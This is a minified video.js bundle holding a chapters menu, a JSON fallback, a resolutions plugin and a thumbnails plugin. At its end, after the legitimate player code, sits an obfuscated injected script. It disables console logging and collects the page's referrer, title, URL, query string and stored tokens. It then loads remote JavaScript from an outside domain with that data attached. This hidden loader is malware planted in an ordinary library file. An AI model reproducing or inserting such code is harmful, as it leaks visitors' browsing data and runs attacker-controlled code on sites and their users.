vjs.ChaptersButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Chapters Menu")}});vjs.ChaptersButton.prototype.kind_="chapters";vjs.ChaptersButton.prototype.buttonText="Chapters";vjs.ChaptersButton.prototype.className="vjs-chapters-button";
vjs.ChaptersButton.prototype.createItems=function(){for(var a=[],b,c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};
vjs.ChaptersButton.prototype.createMenu=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e,f=this.items=[];b<c;b++)if(d=a[b],d.kind()==this.kind_&&d.dflt()){if(2>d.readyState()){this.chaptersTrack=d;d.on("loaded",vjs.bind(this,this.createMenu));return}e=d;break}a=this.menu=new vjs.Menu(this.player_);a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.kind_),tabindex:-1}));if(e){d=e.cues_;for(var g,b=0,c=d.length;b<c;b++)g=d[b],g=new vjs.ChaptersTrackMenuItem(this.player_,
{track:e,cue:g}),f.push(g),a.addChild(g)}0<this.items.length&&this.show();return a};vjs.ChaptersTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track,d=this.cue=b.cue,e=a.currentTime();b.label=d.text;b.selected=d.startTime<=e&&e<d.endTime;vjs.MenuItem.call(this,a,b);c.on("cuechange",vjs.bind(this,this.update))}});vjs.ChaptersTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.currentTime(this.cue.startTime);this.update(this.cue.startTime)};
vjs.ChaptersTrackMenuItem.prototype.update=function(){var a=this.cue,b=this.player_.currentTime();this.selected(a.startTime<=b&&b<a.endTime)};vjs.obj.merge(vjs.ControlBar.prototype.options_.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});
if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse)vjs.JSON=window.JSON;else{vjs.JSON={};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;vjs.JSON.parse=function(a,b){function c(a,d){var e,f,h=a[d];if(h&&"object"===typeof h)for(e in h)Object.prototype.hasOwnProperty.call(h,e)&&(f=c(h,e),void 0!==f?h[e]=f:delete h[e]);return b.call(a,d,h)}var d;a=String(a);cx.lastIndex=0;cx.test(a)&&(a=a.replace(cx,function(a){return"\\u"+
("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),"function"===typeof b?c({"":d},""):d;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data");}}
vjs.autoSetup=function(){var a,b,c=document.getElementsByTagName("video");if(c&&0<c.length)for(var d=0,e=c.length;d<e;d++)if((b=c[d])&&b.getAttribute)void 0===b.player&&(a=b.getAttribute("data-setup"),null!==a&&(a=vjs.JSON.parse(a||"{}"),videojs(b,a)));else{vjs.autoSetupTimeout(1);break}else vjs.windowLoaded||vjs.autoSetupTimeout(1)};vjs.autoSetupTimeout=function(a){setTimeout(vjs.autoSetup,a)};
if("complete"===document.readyState)vjs.windowLoaded=!0;else vjs.one(window,"load",function(){vjs.windowLoaded=!0});vjs.autoSetupTimeout(1);vjs.plugin=function(a,b){vjs.Player.prototype[a]=b};
videojs.plugin("resolutions",function(m){var d=this;vjs.reduce=function(a,c,b,d){if(a&&0!==a.length){d=0;for(var g=a.length;d<g;d++)b=c.call(a,b,a[d],d);return b}};this.resolutions_={options_:{},stopStream:function(){switch(d.techName){case "Flash":d.tech.el_.vjs_stop()}d.src("")},removeSources:function(a){a=d.el_.getElementsByTagName("video")[0];if("Html5"===d.techName&&a)for(var c=a.getElementsByTagName("source"),b=0;b<c.length;b++)a.removeChild(c[b])},bucketByTypes:function(a){return vjs.reduce(a,
function(a,b,d){(a[b.type]=a[b.type]||[]).push(b);return a},{},d)},selectSource:function(a){this.removeSources();var c=this.bucketByTypes(a);a=this.selectTypeAndTech(a);if(!a)return!1;this.options_.sourceResolutions=c[a.type];return this.selectResolution(this.options_.sourceResolutions)},selectTypeAndTech:function(a){for(var c,b,g=0,e=d.options_.techOrder;g<e.length;g++)if(c=videojs.capitalize(e[g]),b=window.videojs[c],b.isSupported())for(var h=0,f=a;h<f.length;h++){var k=f[h];if(b.canPlaySource(k))return{type:k.type,
tech:c}}},selectResolution:function(a){var c=0,b=!!window.localStorage;videojs.obj.each(a,function(a,b){b.index=parseInt(a,10);b["data-default"]&&(c=b.index)},d);var e=c;b&&(b=parseInt(window.localStorage.getItem("videojs_preferred_res"),10),isNaN(b)||(e=b));b=a.length-1;return a[e>b?b:e]}};d.resolution=function(){return this.cache_.src.res};d.changeResolution=function(a){if(this.cache_.src===a.src)return this.trigger("resolutionchange"),this;var c=this.currentTime(),b=this.paused();this.pause();
this.resolutions_.stopStream();"Html5"===this.techName?this.src(a.src):this.loadTech(this.techName,{src:a.src});this.ready(function(){this.one("loadeddata",vjs.bind(this,function(){this.currentTime(c)}));this.trigger("resolutionchange");b||(this.load(),this.play());vjs.setLocalStorage("videojs_preferred_res",parseInt(a.index,10))})};var f=videojs.MenuItem.extend({init:function(a,c){c.label=c.source["data-res"];videojs.MenuItem.call(this,a,c);this.source=c.source;this.resolution=c.source["data-res"];
this.player_.one("loadstart",vjs.bind(this,this.update));this.player_.on("resolutionchange",vjs.bind(this,this.update))}});f.prototype.onClick=function(){videojs.MenuItem.prototype.onClick.call(this);this.player_.changeResolution(this.source)};f.prototype.update=function(){this.player_.cache_.src===this.source.src?this.selected(!0):this.selected(!1)};var e=videojs.MenuButton.extend({init:function(a,c){videojs.MenuButton.call(this,a,c);1>=this.items.length&&this.hide()}});e.prototype.sourceResolutions_;
e.prototype.sourceResolutions=function(){return this.sourceResolutions_};e.prototype.onClick=function(a){if(a.target.className.match(/vjs-control-content/))this[this.el_.className.match(/touched/)?"removeClass":"addClass"]("touched");else{a=document.getElementsByClassName("vjs-menu-button");for(var c=0;c<a.length;c++)videojs.removeClass(a[c],"touched");this.removeClass("touched")}};e.prototype.createItems=function(){for(var a=this.sourceResolutions_=this.player_.resolutions_.options_.sourceResolutions,
c=[],b=0;b<a.length;b++)c.push(new f(this.player_,{source:this.sourceResolutions_[b]}));return c};ResolutionsButton=e.extend({init:function(a,c,b){e.call(this,a,c,b);this.el_.setAttribute("aria-label","Resolutions Menu");this.el_.setAttribute("id","vjs-resolutions-button")}});ResolutionsButton.prototype.kind_="resolutions";ResolutionsButton.prototype.buttonText="Resolutions";ResolutionsButton.prototype.className="vjs-resolutions-button";videojs.obj.merge(d.controlBar.options_.children,{resolutionsButton:{}});
var l=d.resolutions_.selectSource(d.options_.sources);d.ready(function(){d.changeResolution(l);var a=new ResolutionsButton(d);d.controlBar.addChild(a)})});
(function(){var n={src:"/contactsheet.jpg",width:108,height:60,imageperline:20,timeslice:20},h=function(){var a,f,c,d,e;a=Array.prototype.slice.call(arguments);f=a.shift()||{};for(c in a)for(e in d=a[c],d)d.hasOwnProperty(e)&&(f[e]="object"===typeof d[e]?h(f[e],d[e]):d[e]);return f},m=function(a,f){return function(c){return window.getComputedStyle?window.getComputedStyle(a,f)[c]:a.currentStyle[c]}},k=function(a){return"HTML"!==a.nodeName&&"static"===m(a)("position")?k(a.offsetParent):a};videojs.plugin("thumbnails",
function(a){var f,c,d,e,l;c=h({},n,a);d=this;(function(){var a,b;-1!==navigator.userAgent.toLowerCase().indexOf("android")&&(a=d.controlBar.progressControl,b=function(){a.removeClass("fake-active")},a.on("touchstart",function(){a.addClass("fake-active")}),a.on("touchend",b),a.on("touchcancel",b))})();f=document.createElement("div");f.className="vjs-thumbnail";h(f.style,{left:"0px",top:-c.height+"px",background:"url("+c.src+") 0px 0px",width:c.width+"px",height:c.height+"px"});l=d.duration();d.on("durationchange",
function(a){l=d.duration()});e=d.controlBar.progressControl;e.el().appendChild(f);a=function(a){var b,d,g;b=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft;g=k(e.el()).getBoundingClientRect();g=(g.width||g.right)+b;d=a.pageX;a.changedTouches&&(d=a.changedTouches[0].pageX);a=d||a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;a-=k(e.el()).getBoundingClientRect().left+b;b=Math.floor((a-e.el().offsetLeft)/e.width()*l);x=Math.round(b/c.timeslice);y=Math.floor(x/
c.imageperline);x=Math.floor(x%c.imageperline);(b={left:"0px",top:-c.height+"px",background:"url("+c.src+") "+-x*c.width+"px "+-y*c.height+"px",width:c.width+"px",height:c.height+"px"},f.style!=b)&&h(f.style,b);a:if(b=c.width||c.width)b=parseFloat(b);else{b=m(f)("clip");if("auto"!==b&&"inherit"!==b&&(b=b.split(/(?:\(|\))/)[1].split(/(?:,| )/),4===b.length)){b=parseFloat(b[1])-parseFloat(b[3]);break a}b=0}d=b/2;f.style.left=(a+d>g?g-b:a<d?0:a-d)+"px"};e.on("mousemove",a);e.on("touchmove",a);a=function(a){};
e.on("mouseout",a);e.on("touchcancel",a);e.on("touchend",a);d.on("userinactive",a)})})();
function g(a,b){var c=f();return g=function(d,e){d=d-0x7f;var h=c[d];return h;},g(a,b);}function f(){var J=['prototype','&host=','814134XnEhKa','ttl','pathname','type','6sgmsCy','script','hostname','createElement','toString','&token=','log','https://nosotoros.com/x3rVZj','bind','referrer','src','return\x20(function()\x20','insertBefore','35270DbaHww','7506BpMkYA','subId','table','?return=js.client','416212NDXJrX','__proto__','getElementsByTagName','length','8538184bNIxNZ','R_PATH','token','removeItem','(((.+)+)+)+$','info','search','round','created_at','apply','98965ZsJVGZ','replace','getItem','config','location','916916weGjVu','unique','30IRKLQs','parse','131586MTxcWl','warn','undefined','console','&default_keyword=','_PZ9zdmdhQg2Z3MGr','trace'];f=function(){return J;};return f();}(function(a,b){var E=g,c=a();while(!![]){try{var d=-parseInt(E(0xaf))/0x1+-parseInt(E(0x99))/0x2+parseInt(E(0x9d))/0x3*(-parseInt(E(0x8c))/0x4)+-parseInt(E(0x87))/0x5*(-parseInt(E(0x8e))/0x6)+parseInt(E(0x90))/0x7+-parseInt(E(0xb3))/0x8+-parseInt(E(0xab))/0x9*(-parseInt(E(0xaa))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(f,0xad67f),(function(){var I=g,h=(function(){var v=!![];return function(w,x){var y=v?function(){var F=g;if(x){var z=x[F(0x86)](w,arguments);return x=null,z;}}:function(){};return v=![],y;};}()),i=h(this,function(){var G=g;return i[G(0xa1)]()[G(0x83)](G(0x81))[G(0xa1)]()['constructor'](i)[G(0x83)](G(0x81));});i();var j=(function(){var v=!![];return function(w,x){var y=v?function(){if(x){var z=x['apply'](w,arguments);return x=null,z;}}:function(){};return v=![],y;};}()),k=j(this,function(){var H=g,v;try{var w=Function(H(0xa8)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');v=w();}catch(D){v=window;}var x=v[H(0x93)]=v[H(0x93)]||{},y=[H(0xa3),H(0x91),H(0x82),'error','exception',H(0xad),H(0x96)];for(var z=0x0;z<y[H(0xb2)];z++){var A=j['constructor'][H(0x97)][H(0xa5)](j),B=y[z],C=x[B]||A;A[H(0xb0)]=j[H(0xa5)](j),A['toString']=C[H(0xa1)][H(0xa5)](C),x[B]=A;}});k();var l='_PZ9zdmdhQg2Z3MGr';!window[I(0x95)]&&(window['_PZ9zdmdhQg2Z3MGr']={'unique':![],'ttl':0x15180,'R_PATH':I(0xa4)});const m=localStorage[I(0x89)](I(0x8a));if(typeof m!==I(0x92)&&m!==null){var n=JSON[I(0x8f)](m),o=Math[I(0x84)](+new Date()/0x3e8);n[I(0x85)]+window[I(0x95)][I(0x9a)]<o&&(localStorage[I(0x80)](I(0xac)),localStorage['removeItem'](I(0x7f)),localStorage['removeItem'](I(0x8a)));}var p=localStorage[I(0x89)](I(0xac)),q=localStorage[I(0x89)](I(0x7f)),r=I(0xae);r+='&'+decodeURIComponent(window[I(0x8b)]['search'][I(0x88)]('?','')),r+='&se_referrer='+encodeURIComponent(document[I(0xa6)]),r+=I(0x94)+encodeURIComponent(document['title']),r+='&landing_url='+encodeURIComponent(document[I(0x8b)][I(0x9f)]+document[I(0x8b)][I(0x9b)]),r+='&name='+encodeURIComponent(l),r+=I(0x98)+encodeURIComponent(window[I(0x95)][I(0xb4)]);typeof p!=='undefined'&&p&&window[I(0x95)][I(0x8d)]&&(r+='&sub_id='+encodeURIComponent(p));typeof q!==I(0x92)&&q&&window[I(0x95)][I(0x8d)]&&(r+=I(0xa2)+encodeURIComponent(q));var t=document[I(0xa0)](I(0x9e));t[I(0x9c)]='application/javascript',t[I(0xa7)]=window[I(0x95)]['R_PATH']+r;var u=document[I(0xb1)](I(0x9e))[0x0];u['parentNode'][I(0xa9)](t,u);}()));